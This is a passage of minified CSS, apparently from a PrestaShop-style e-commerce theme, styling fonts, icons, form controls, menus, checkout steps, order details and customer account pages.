Sans;src:url(../../../classic/assets/css/b467416c449eb823029e16347b2ea510.eot);src:local("Noto Sans BoldItalic"),local("NotoSans-BoldItalic"),url(../../../classic/assets/css/b467416c449eb823029e16347b2ea510.eot) format("embedded-opentype"),url(../../../classic/assets/css/a68cfe9d548950edf5df102269877edd.woff2) format("woff2"),url(../../../classic/assets/css/3f81521029cc8a9a703419c4a74704a0.woff) format("woff"),url(../../../classic/assets/css/4f6ff3639c1e5728b905b650c1a06e75.ttf) format("truetype"),url(../../../classic/assets/css/80e74ff9406650e53bbec1e292c2c094.svg) format("svg");font-weight:700;font-style:italic}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../../../classic/assets/css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../../../classic/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../../../classic/assets/css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../../../classic/assets/css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga"}body,html{height:100%}body{direction:ltr;font-family:Noto Sans,sans-serif;font-size:1rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#232323;line-height:1.25em}ul{list-style:none;padding-left:0}a:hover{color:#2fb5d2;text-decoration:none}.page-content.page-cms ul,p{font-size:.9375rem;color:#7a7a7a;font-weight:400}.color,.custom-checkbox input[type=checkbox]+span.color{width:1.25rem;height:1.25rem;display:inline-block;margin:.3125rem;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);border:1px solid rgba(0,0,0,.05);cursor:pointer;background-size:contain}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid #232323}.h1,.h2,.h3{text-transform:uppercase;color:#232323}.h4{font-weight:700;color:#232323}.btn-primary,.btn-secondary,.btn-tertiary{box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);text-transform:uppercase;font-weight:600;padding:.5rem 1.25rem}.btn-primary .material-icons,.btn-secondary .material-icons,.btn-tertiary .material-icons{margin-right:.625rem}.btn-tertiary{background-color:#f7f7f7;text-transform:lowercase;color:#7a7a7a;box-shadow:.0625rem .0625rem .0625rem 0 rgba(0,0,0,.1);padding:.25rem;margin:.25rem 0;font-weight:400;font-size:.875rem}.btn-tertiary .material-icons{font-size:1rem}.btn-tertiary:hover{box-shadow:.0625rem .0625rem .0625rem 0 rgba(0,0,0,.2);border:1px solid rgba(35,35,35,.2)}.btn-unstyle{background-color:transparent;border:none;padding:0;text-align:inherit}.btn-unstyle:focus{outline:0}.btn-unstyle:focus .expand-more{color:#2fb5d2}.card{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.label,label{color:#232323;text-align:right;font-size:.875rem}small.label,small.value{font-size:.8125rem}.form-control-label{padding-top:.625rem}.form-control{background:#f1f1f1;color:#7a7a7a;border:1px solid rgba(0,0,0,.25);padding:.5rem 1rem}.form-control:focus{background-color:#fff;color:#232323}.form-control:focus,.input-group.focus{outline:.1875rem solid #2fb5d2}.input-group .form-control:focus{outline:none}.input-group .input-group-btn{height:100%}.input-group .input-group-btn>.btn{border:0;box-shadow:none;color:#fff;font-size:.6875rem;font-weight:400;margin-left:0;padding:.625rem 1rem;text-transform:uppercase}.input-group .input-group-btn>.btn[data-action=show-password]{background:#7a7a7a;padding:.78rem 1rem}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#7a7a7a}input::-moz-placeholder,textarea::-moz-placeholder{color:#7a7a7a}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#7a7a7a}input:-moz-placeholder,textarea:-moz-placeholder{color:#7a7a7a}input:active::-webkit-input-placeholder,textarea:active::-webkit-input-placeholder{color:#232323}input:active::-moz-placeholder,textarea:active::-moz-placeholder{color:#232323}input:active:-ms-input-placeholder,textarea:active:-ms-input-placeholder{color:#232323}input:active:-moz-placeholder,textarea:active:-moz-placeholder{color:#232323}.form-control-select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;background:#f1f1f1 url([data-uri]) no-repeat scroll right .5rem center/1.25rem 1.25rem;padding:0 .5rem}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:.875rem;padding-top:.5rem;color:#7a7a7a}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:.1875rem solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#2fb5d2;color:#fff;text-transform:uppercase;border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin{width:auto;float:left;display:inline-block;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control,.bootstrap-touchspin input.input-group{color:#232323;background-color:#fff;height:2.5rem;padding:.175rem .5rem;width:3rem;border:1px solid rgba(0,0,0,.25);float:left}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid rgba(0,0,0,.25);height:1.3125rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:#f1f1f1}.bootstrap-touchspin .input-group-btn-vertical{color:#232323;width:auto;float:left}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:.0625rem;left:.1875rem;font-size:.9375rem}.custom-radio{display:inline-block;position:relative;width:20px;height:20px;vertical-align:middle;cursor:pointer;border-radius:50%;border:2px solid #7a7a7a;background:#fff;margin-right:1.25rem}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{display:block;background-color:#2fb5d2;width:12px;height:12px;border-radius:50%;position:absolute;left:.125rem;top:.125rem}.custom-radio input[type=radio]:focus+span{border-color:#7a7a7a}.custom-checkbox{position:relative}.custom-checkbox input[type=checkbox]{margin-top:.25rem;opacity:0;cursor:pointer;position:absolute}.custom-checkbox input[type=checkbox]+span{margin-right:3px;display:inline-block;width:.9375rem;height:.9375rem;vertical-align:middle;cursor:pointer;border:2px solid #232323}.custom-checkbox input[type=checkbox]+span .checkbox-checked{display:none;margin:-.25rem -.125rem;font-size:1.1rem;color:#232323}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{display:block}.custom-checkbox input[type=checkbox]:focus+span{border-color:#7a7a7a}.custom-checkbox label{text-align:left}.text-muted{font-size:.875rem}.done{color:#4cbb6c;display:inline-block;padding:0 .8125rem;margin-right:1.563rem}.thumb-mask>.mask{position:relative;width:3.438rem;height:3.438rem;overflow:hidden;border:1px solid #f1f1f1;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;background:#f1f1f1;padding:.625rem;margin:.125rem}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n){background:#f6f6f6}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#7a7a7a}.alert-warning .material-icons{color:#ff9a52;font-size:2rem;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:.8125rem;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:transparent;border-color:#6c868e;border:.15rem solid #6c868e}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.alert{font-size:.8125rem}.nav-item .nav-link,.nav-item .nav-separtor{color:#7a7a7a;font-weight:700}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:#232323}.separator{margin:0;border-color:rgba(0,0,0,.25)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 60px)}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ff4c4c;margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.page-content.page-cms .ps-alert-error .item ul,.page-content.page-cms .ps-alert-success .item ul,.ps-alert-error .item .page-content.page-cms ul,.ps-alert-error .item p,.ps-alert-success .item .page-content.page-cms ul,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item{border-color:#4cbb6c;background-color:#4cbb6c}.ps-alert-success .item i{border-color:#4cbb6c}.ps-alert-success .item i svg{background-color:#4cbb6c}.dropdown{color:#7a7a7a}.dropdown:hover .expand-more{color:#2fb5d2}.dropdown .expand-more{color:#232323;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#232323;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#2fb5d2}.search-widget{display:inline-block}.search-widget form{position:relative}.search-widget form input[type=text]{border:none;padding:10px;min-width:255px;color:#7a7a7a;border:1px solid rgba(0,0,0,.25)}.search-widget form input[type=text]:focus{outline:3px solid #2fb5d2;color:#232323;background:#fff}.search-widget form input[type=text]:focus+button .search{color:#2fb5d2}.search-widget form button[type=submit]{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:#7a7a7a}.search-widget form button[type=submit] .search:hover{color:#2fb5d2}.header-top .search-widget form input[type=text]{min-width:inherit;width:100%}#checkout #search_widget{display:none}#pagenotfound .page-content #search_widget{width:100%}.page-not-found .search-widget form{display:inline-block}@media (max-width:767px){.header-top .search-widget{float:none}.header-top .search-widget form{margin:0 auto}.header-top .search-widget form input[type=text]{min-width:inherit;background:#fff}}@media (min-width:768px){.search-widget{min-width:15.63rem}}.top-menu[data-depth="1"]{margin:.625rem}.top-menu a:not([data-depth="0"]){display:block;padding:.625rem;color:#7a7a7a;font-weight:400}.top-menu a.dropdown-submenu{color:#232323;text-transform:uppercase;font-weight:600}.top-menu a[data-depth="0"]{font-weight:600;padding:.1875rem .625rem .375rem}#header .top-menu a[data-depth="0"]:hover{color:#2fb5d2;text-decoration:none}.top-menu a[data-depth="1"],.top-menu a[data-depth="2"]{padding:0 .625rem .625rem 0}.top-menu .collapse{display:inherit}.top-menu .sub-menu{box-shadow:2px 1px 11px 2px rgba(0,0,0,.1);border:none;margin-left:.9375rem;width:calc(100% - 30px);min-width:calc(100% - 30px);z-index:18;opacity:0;visibility:hidden;transition:opacity .5s ease,visibility .5s ease}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0 1.25rem}.top-menu .sub-menu a:hover{color:#2fb5d2}.top-menu .popover{max-width:inherit;border-radius:0}.popover.bs-tether-element-attached-top{margin-top:0}#_desktop_top_menu .top-menu[data-depth="0"] li:hover .sub-menu{opacity:1;visibility:visible}#mobile_top_menu_wrapper{padding:15px;background:#fff}#mobile_top_menu_wrapper #top-menu{margin-bottom:.625rem}#mobile_top_menu_wrapper .top-menu{color:#232323}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:.625rem;border-bottom:1px solid #f6f6f6}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%;background:#fff}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #7a7a7a}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:.625rem;border-bottom:1px solid #fff;font-weight:700}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:1.25rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:2.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:3.75rem}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#7a7a7a}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 .625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:.625rem 0;display:block;width:100%}@media (max-width:767px){.top-menu .sub-menu{opacity:1;visibility:visible;transition:.5s ease-out}}body#checkout{color:#232323}body#checkout #header .header-nav{max-height:none;padding:.9375rem 0;border:none;margin-bottom:0;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}body#checkout #header .header-nav .logo{max-height:4.375rem;width:auto}body#checkout #header .header-nav #_desktop_contact_link #contact-link{margin-top:0}body#checkout .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}body#checkout .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 15px;flex:0 0 15px;margin-top:.1875rem}body#checkout a:hover{color:#1a8196}body#checkout section#content{margin-bottom:1.563rem}body#checkout .container{min-height:100%}body#checkout section.checkout-step{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background-color:#fff;border-bottom:1px solid rgba(0,0,0,.25);padding:.9375rem}body#checkout section.checkout-step:last-child{border:0}body#checkout section.checkout-step .step-title{text-transform:uppercase;cursor:pointer;margin-bottom:0}body#checkout section.checkout-step .content{padding:0 2.313rem}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1rem}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-unreachable .step-title{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step.-current .step-title{cursor:default}body#checkout section.checkout-step.-current .content{display:block}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin-right:.125rem;color:#7a7a7a}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step small{color:#7a7a7a}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:1.875rem}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#f6f6f6;padding:.625rem 3.125rem}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}body#checkout section.checkout-step .payment-options label{display:table-cell}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:1.25rem}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .step-number{display:inline-block;padding:.625rem}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#f6f6f6;-webkit-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:.625rem;border:3px solid transparent}body#checkout section.checkout-step .address-item.selected{background:#fff;border:3px solid #2fb5d2}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin-bottom:.625rem}body#checkout section.checkout-step .address{margin-left:1.563rem;font-weight:400}body#checkout section.checkout-step .radio-block{padding:.9375rem;text-align:left;cursor:pointer}body#checkout section.checkout-step .custom-radio{margin-right:0}body#checkout section.checkout-step .custom-radio input[type=radio]{height:1.25rem;width:1.25rem}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#7a7a7a;display:inline-block;margin:0 .3125rem}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:1rem}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:.625rem}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a{color:#232323}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-options>.row{border-right:.1rem solid #c3c3c3}body#checkout section.checkout-step .delivery-options .delivery-option{background:#f6f6f6;padding:.9375rem 0;margin-bottom:.9375rem;min-height:80px}body#checkout section.checkout-step .delivery-options .delivery-option,body#checkout section.checkout-step .delivery-options .delivery-option .carrier,body#checkout section.checkout-step .delivery-options .delivery-option label>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .delivery-options .delivery-option label{text-align:inherit;margin-bottom:0}body#checkout section.checkout-step .delivery-options .delivery-option label .carrier{margin-left:0}body#checkout section.checkout-step .delivery-options .delivery-option label .carrier:not(.carrier-hasLogo)>.col-xs-12{padding-left:calc(33.33333% + 15px)}body#checkout section.checkout-step .delivery-options .delivery-option img{width:3.125rem}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left;margin-bottom:0}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:.3125rem;margin-top:1.563rem}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout section.checkout-step .forgot-password{margin-left:14.38rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout .condition-label{margin-left:2.5rem;margin-top:.625rem}body#checkout .condition-label label{text-align:inherit}body#checkout .cancel-address{margin:.625rem;display:block;color:#7a7a7a;text-decoration:underline}body#checkout .modal-content{padding:1.25rem;background-color:#f1f1f1}body#checkout #cart-summary-product-list{font-size:.875rem}body#checkout #cart-summary-product-list img{border:1px solid #f1f1f1;width:3.125rem}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #order-summary-content{padding-top:.9375rem}body#checkout #order-summary-content h4.h4{margin-top:.625rem;margin-bottom:1.25rem;color:#232323}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:.1875rem}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{color:#232323;margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .summary-selected-carrier .logo-container{text-align:center}body#checkout #order-summary-content .summary-selected-carrier .logo-container img{width:3.125rem}body#checkout #order-summary-content .step-edit{display:inline;color:#7a7a7a}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#7a7a7a}body#checkout #delivery,body#checkout #gift_message{max-width:100%;border-color:#232323}body#checkout #delivery textarea,body#checkout #gift_message textarea{max-width:100%;margin-bottom:10px}body#checkout #footer{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);padding:.9375rem;background:#fff;color:#7a7a7a}body#checkout #delivery>label{text-align:left}body#checkout #hook-display-after-carrier{margin-top:20px}body#checkout #hook-display-after-carrier>[class^=col]{float:inherit;display:inline-block}body#checkout #hook-display-after-carrier>[class^=col].links .row>[class^=col]{width:auto}#order-details{padding-left:1.3rem;margin-top:1.25rem}#order-details>.card-title{margin-bottom:1.875rem}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}#order-items{border-right:1px solid #f1f1f1}#order-items .h3{font-size:1rem}@media (max-width:991px){#order-items .h3._desktop-title{display:none}}#order-items hr{border-top-color:#232323}#order-items table{width:100%}#order-items table tr{height:1.875rem}#order-items table tr td{padding:.5rem;font-size:.875rem}#order-items table tr td:last-child{text-align:right}#order-items table tr.total-value{background-color:#f1f1f1}#order-items table tr.taxes td{text-align:left}#order-items table tr.taxes td .value{padding-top:0}#order-items .order-line{margin-top:1rem}#order-items .image img{width:100%;border:1px solid gray-lighter;margin-bottom:1rem}#order-items .details{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .qty{margin-bottom:1rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}@media (max-width:991px){.done{margin-right:.625rem;padding:0}body#checkout section.checkout-step .address-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery-option{display:-webkit-box;display:-ms-flexbox;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}body#checkout section.checkout-step .delivery-options .delivery-option .carrier>.col-xs-12{padding-left:0}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:.25rem;margin-left:1.25rem}body#checkout #header .header-nav{max-height:none;padding:0}body#checkout section.checkout-step .content{padding:.9375rem}body#checkout .form-group{margin-bottom:.5rem}#order-items{border-right:0;margin-bottom:2.5rem}#order-items .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}#order-items hr{border-top-color:#f1f1f1}.bold{font-weight:700}#order-details{padding-left:.9375rem}#order-details .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}body#checkout section.checkout-step .delivery-options .delivery-option label .carrier:not(.carrier-hasLogo) .col-xs-12{padding-left:0}}@media (max-width:575px){body#checkout section.checkout-step .content{padding:.9375rem 0}#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary,.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:.5rem}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}#authentication .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 .9375rem;flex:0 0 .9375rem}#authentication .custom-checkbox label{padding-left:.625rem}#authentication .radio-inline,#identity .radio-inline{padding:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}.page-customer-account #content{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1rem;font-size:.875rem;color:#7a7a7a}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-authentication #content{padding:1rem;max-width:640px;margin:0 auto}.page-addresses .address,.page-authentication #content{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}.page-addresses .address{margin-bottom:1.875rem;font-size:.875rem;color:#232323}.page-addresses .address .address-body{padding:1rem}.page-addresses .address .address-body h4{font-size:1rem;font-weight:700}.page-addresses .address .address-body address{min-height:9rem}.page-addresses .address .address-footer{border-top:1px solid #7a7a7a;padding:.5rem 1rem}.page-addresses .address .address-footer a{color:#7a7a7a;margin-right:.5rem}.page-addresses .address .address-footer a:hover{color:#232323}.page-addresses .address .address-footer a i{font-size:1rem}.page-addresses .address .address-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 .9375rem}.page-addresses .addresses-footer a,.page-addresses .addresses-footer a:hover{color:#232323}.page-addresses .addresses-footer a i{font-size:1rem}.page-addresses .addresses-footer a span{font-size:1rem;vertical-align:middle;margin-top:.625rem}.page-order-detail{font-size:.875rem;color:#7a7a7a}.page-order-detail .box{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1rem;margin-bottom:1rem}.page-order-detail h3{font-size:1rem;font-weight:700;text-transform:uppercase;color:#232323;margin-bottom:1rem}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -.9375rem}.page-order-detail .addresses h4{font-size:1rem;font-weight:700}.page-order-detail #order-products.return{margin-bottom:1rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .desc{margin-bottom:1rem}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty 